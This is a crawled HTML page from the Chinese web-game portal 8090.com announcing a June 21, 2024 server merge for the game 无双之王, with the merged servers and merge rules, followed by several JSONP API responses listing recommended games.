

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/wszw/xinwen/424447.html
body_size: 8407
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>无双之王6月21日合区公告-8090网页游戏</title>
<meta name="keywords" content="无双,之王,6月,21日,公告,亲爱的,玩家,为了,大家,提" />
<meta name="description" content="亲爱的玩家： 为了给大家提供更优质的游戏体验，本服将于 6月21日6：00-8：00 进行合服，合服期间将无法登陆游戏。本次合服预计时长 2小时 ，如提前完成合服则提前开放服务器。请合理安排好您的游戏时间，感谢您对我们工作的支持与理解。 本次合并的服务器：" />
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="//member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <div class="biaotiK">
          <h2 class="address"><a>您的位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/wszw/'>无双之王</a> > <a href='http://www.8090.com/wszw/news/'>综合</a> > <a href='http://www.8090.com/wszw/xinwen/'>新闻</a> > </h2>
          <ul>
            <li class="biaoti"><span class="size">无双之王6月21日合区公告</span></li>
            <li class="biaoti a"><span class="p">2024-06-20 17:28</span><span class="p">作者：8090momo</span></li>
          </ul>
        </div>
        <div class="font">
          <div class="fenxiang">
            <div class="left">
              <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1535503613293"><a href="#" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
              <!--<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> -->
            </div>
            <div class="sousuo">
              <div class="baidu"><img src="//www.8090.com/images/baidu.png">搜索"8090网页游戏"</div>
              <div class="submit">
                <form action="">
                  <input type="text" class="keyword" value="8090网页游戏">
                  <input type="submit" class="sub" value="" onClick="window.open('http://www.baidu.com/s?ie=utf-8&amp;f=8&amp;rsv_bp=1&amp;tn=baiduhome_pg&amp;wd=8090%E7%BD%91%E9%A1%B5%E6%B8%B8%E6%88%8F&amp;rsv_spt=1&amp;oq=8090yxs%25E7%25BD%2591%25E9%25A1%25B5%25E6%25B8%25B8%25E6%2588%258F&amp;rsv_pq=cfd8f9c80009aa81&amp;rsv_t=300bhWZmSGqR20csdesQ5yYFDpJ2Tf2n7Ay53g%2BUk64yadnOyvcqU5c%2BFj6z8QeEb9YF&amp;rqlang=cn&amp;rsv_enter=1&amp;rsv_sug3=2&amp;rsv_sug1=2&amp;rsv_sug7=100&amp;rsv_sug2=0&amp;inputT=255&amp;rsv_sug4=1021')">
                </form>
              </div>
            </div>
          </div>
          <div class="zhu"> 
    <dl class='news-5'>
  <dt><a href='http://www.8090.com/wszw/' target='_blank'><img width='400' height='120' src='/uploads/240419/5-240419154F5419.jpg'></a></dt>
  <dd class='hdewm'>
        <div><img width='120' height='120' src='//img.8090yxs.com/web/www2018/images/hdewm.png'><span></span></div>
        <p>立即扫二维码<br />
      关注8090微信<br />
      豪华大礼等你拿</p>
      </dd>
  <dd>
        <div class='conT'> <span>无双之王</span> </div>
        <div class='conbnt'> <a href= http://www.8090.com/wszw/ class='a1' target='_blank'>游戏官网</a> <a href=http://www.8090.com/wszw/  class='a2' target='_blank'>进入游戏</a> <a href=https://gift.8090.com/game.html?gname=wszw class='a3' target='_blank'>新手礼包</a> <a href=http://pay.8090.com/?gname=wszw class='a4' target='_blank'>游戏充值</a> </div>
      </dd>
</dl>
       
            <p>
	　　亲爱的玩家：</p>
<p>
	　　为了给大家提供更优质的游戏体验，本服将于<span style="color: rgb(255, 0, 0);">6月21日6：00-8：00</span>进行合服，合服期间将无法登陆游戏。本次合服预计时长<span style="color: rgb(255, 0, 0);">2小时</span>，如提前完成合服则提前开放服务器。请合理安排好您的游戏时间，感谢您对我们工作的支持与理解。</p>
<p>
	　　本次合并的服务器：</p>
<p>
	<span style="color:#ff0000;">　　神器34区-神器37区</span></p>
<p>
	<span style="color:#ff0000;">　　神器21区+神器23区</span></p>
<p>
	<span style="color:#ff0000;">　　神器26区+神器30区</span><br />
	&nbsp;</p>
<p>
	　　合服规则：</p>
<p>
	　　合服后，游戏内未充值且大于等于7天未上线、或等级小于300级的角色会进行清理</p>
<p>
	　　跨服攻城将会被重置，合服后将重新下期攻城</p>
<p>
	　　跨服组将会重新匹配，具体游戏内为主</p>

            <div align="center" class="pages_a"></div>
          </div>
          <div class="fanpian"><span class="ico"></span><span class="pm">上一篇：<a href='http://www.8090.com/wszw/xinwen/424252.html'>无双之王5月31日合区公告</a> </span><br>
            <br>
            <span class="ico"></span> <span class="pm">下一篇：<a href='http://www.8090.com/wszw/xinwen/424480.html'>无双之王6月28日合区公告</a>  </span> </div>
        </div>
        <div class="content-page">
          <div class="bread"><span class="bread-tag">相关阅读</span></div>
          <ul class="list">
            <li><a title=" 无双之王平台V友豪华送 领独享礼包赢新区奖励 " href="http://www.8090.com/wszw/xinwen/423688.html" target="_blank"><font color='#FF6633'>无双之王平台V友豪华送 领独享礼包赢新区奖励</font></a><span class="date">2024.04.19</span></li>
<li><a title="无双之王5月31日合区公告" href="http://www.8090.com/wszw/xinwen/424252.html" target="_blank">无双之王5月31日合区公告</a><span class="date">2024.05.30</span></li>
<li><a title="无双之王5月24日合区公告" href="http://www.8090.com/wszw/xinwen/424097.html" target="_blank">无双之王5月24日合区公告</a><span class="date">2024.05.23</span></li>
<li><a title=" 无双之王6月28日合区公告 " href="http://www.8090.com/wszw/xinwen/424480.html" target="_blank"><font color='#FF6633'>无双之王6月28日合区公告</font></a><span class="date">2024.06.27</span></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/bzgl/" target="_blank" title="霸者归来">霸者归来</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="霸者归来"></dd> 
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js"  charset="gb2312"></script>
<script>
(function(){
var src = "//jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=wszw&callback=jQuery17208992690083595731_1768096370480&_=1768096372452
body_size: 2
content:
jQuery17208992690083595731_1768096370480({"code":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208992690083595731_1768096370481&_=1768096373807
body_size: -20
content:
jQuery17208992690083595731_1768096370481({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208992690083595731_1768096370482&_=1768096373807
body_size: -20
content:
jQuery17208992690083595731_1768096370482({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17208992690083595731_1768096370483&_=1768096373818
body_size: 196
content:
jQuery17208992690083595731_1768096370483({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17208992690083595731_1768096370484&_=1768096373819
body_size: 280
content:
jQuery17208992690083595731_1768096370484({"status":"1","msg":"success","data":[{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u9738\u8005\u5f52\u6765","tag":"bzgl","time":"1765850400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png","plat":"web","jump":"http:\/\/www.8090.com\/bzgl","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17208992690083595731_1768096370485&_=1768096373819
body_size: 478
content:
jQuery17208992690083595731_1768096370485({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"